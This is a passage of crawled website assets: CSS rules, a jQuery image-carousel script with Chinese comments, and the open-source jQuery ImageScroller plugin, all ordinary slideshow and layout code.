.db .db11 .ww ul li .txt3{height:24px;line-height:24px;overflow:hidden;text-align:center;font-size:14px;color:#fff}
.db .db11 .ww ul li .txt3 a{display:block;color:#fff;}


.left_contact_con ul{padding: 0 20px;margin-top: 20px;}
.jieshao li a img {display:none;}
.jieshao li a {background:url(../image/b73400a023ec41c4becf.jpg) no-repeat;width:100;height:32px;display:block;}
.kefu {overflow: hidden;float: right;}
.kefu table{margin-left: 22px; width: 121px;}
.kefu .kfnr{color: #000; margin-left: 4px;margin-top:-20px;}
.kefu table{margin-left: 54px; width: 119px;}
.kefu .td1{float: left; margin-top: 16px;}
.kefu table td{margin: 0;padding: 0px 0; float: left;}

--- FILE ---
content_type: application/javascript
request_url: http://www.6504170280.com/index/static/js/ppt.js
body_size: 3413
content:
function bannerppt(jso) {
    var pptid = "#"+jso.pptid;
    var pptobj = $(pptid);
    var pptpic = $(jso.pic);
    var sWidth = pptpic.width(); //获取焦点图的宽度（显示面积）
    var sHeight = pptpic.height(); //获取焦点图的高度（显示面积）
    
    var len = pptobj.find("ul li").length; //获取焦点图个数
	var ssss = pptobj.find("ul li img");
    
    var index = 0;
    var picTimer;

    //以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for (var i = 0; i < len; i++){
        var sss = $(ssss[i]).attr('src');
		btn += '<span><img src="' + sss + '" /></span>';
	}
    btn += "</div>";
	//btn=''
    pptobj.append(btn);
    //pptpic.append("<div class='preNext pre'></div><div class='preNext next'></div>");
    //pptobj.find(".btnBg").css("opacity", 0.5);

    //为小按钮添加鼠标滑入事件，以显示相应的内容
    pptobj.find(".btn span").css("opacity", 0.6).mouseover(function () {
        index = pptobj.find(".btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseover");

    //上一页、下一页按钮透明度处理
    //pptobj.find(".preNext").css("opacity", 0.2).hover(function () {
    //  $(this).stop(true, false).animate({ "opacity": "0.5" }, 150);
    //}, function () {
    //   $(this).stop(true, false).animate({ "opacity": "0.2" }, 150);
    //});

    //上一页按钮
   //pptobj.find(".pre").click(function () {
   //    index -= 1;
    //    if (index == -1) { index = len - 1; }
     //   showPics(index);
    //});

    //下一页按钮
   //pptobj.find(".next").click(function () {
   //     index += 1;
    //    if (index == len) { index = 0; }
   //    showPics(index);
    //});

    //本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
    pptobj.find("ul").css("width", sWidth * (len));

    //本例为上下滚动，即所有li元素都是在同一排向上浮动，所以这里需要计算出外围ul元素的高度
    pptobj.find("ul").css("height", sHeight * (len));

    //鼠标滑上焦点图时停止自动播放，滑出时开始自动播放

    pptobj.hover(function () {
        clearInterval(picTimer);
    }, function () {
        picTimer = setInterval(function () {
            showPics(index);
            index++;
            if (index == len) { index = 0; }
        }, jso.time); //此4000代表自动播放的间隔，单位：毫秒
    }).trigger("mouseleave");

    //显示图片函数，根据接收的index值显示相应的内容
    function showPics(index) { //普通切换
        var nowLeft = -index * sWidth; //根据index值计算ul元素的left值
        var nowTop = -index * sHeight; //根据index值计算ul元素的top值
        pptobj.find("ul").stop(true, false).animate({ "left": nowLeft }, 500); //通过animate()调整ul元素滚动到计算出的position
        //$("#bannerppt .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
        pptobj.find(".btn span").stop(true, false).animate({ "opacity": "0.6" }, 500).eq(index).stop(true, false).animate({ "opacity": "1" }, 500); //为当前的按钮切换到选中的效果
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.6504170280.com/index/static/js/jquery.imageScroller.js
body_size: 2928
content:
/*
 * 
 * ImageScroller - a Image Horizental Scroll Viewer 
 * Version 0.1
 * @requires jQuery v1.2.1
 * 
 * Copyright (c) 2007 Luan
 * Email verycss-ok@yahoo.com.cn 
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * Example:
 *   #viewer {height:100px; width:300px; clear:both; overflow:hidden; border:3px solid #e5e5e5;}
 *   #viewerFrame {width:505px; clear:both; padding:0;}
 *   #viewer img {width:90px; height:90px; margin:5px; display:inline; border:0;}
 *   #viewer a {display:block; float:left; width:100px; height:100px;}
 *   <script type="text/javascript">
 *   $(function(){
 *    $("#viewer").imageScroller({
 *    next:"btn1",
 *    prev:"btn2",
 *    frame:"viewerFrame",
 *    width:100, 
 *    child:"a",
 *    auto:true
 *    });  
 *   });
 *   </script>
 *   <div id="viewer"><div id="viewerFrame">
 *   <a href=""><img src="pre1.jpg"></a>
 *   <a href=""><img src="pre2.jpg"></a>
 *   <a href=""><img src="pre3.jpg"></a>
 *   <a href=""><img src="pre4.jpg"></a>
 *   <a href=""><img src="pre5.jpg"></a>
 *   </div></div>
 *   <span id="btn1">prev</span><br/><span id="btn2">next</span>   
*/
jQuery.fn.imageScroller = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFrame",
  width:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _width = p.width;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _width=_imgFrame.find(_child+":first").width()+p.pm;
 
 var turnLeft = function(){
	
  _btnPrev.unbind("click",turnLeft);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginLeft:-_width}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginLeft",0);
   _btnPrev.bind("click",turnLeft);
   if(_auto) autoPlay();
  });
 };
 
 var turnRight = function(){
  _btnNext.unbind("click",turnRight);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginLeft",-_width);
  _imgFrame.animate( {marginLeft:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnRight);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","hand").click( turnRight );
 _btnPrev.css("cursor","hand").click( turnLeft );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnLeft, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};

//run
$(function () {
    var o = $('*[fname=ImageScroller]');
    if (o.length == 0) {
        return;
    }
    o = o[0];
    eval('var fjson=' + $(o).attr('fdata'));
    $(o).imageScroller(fjson);
});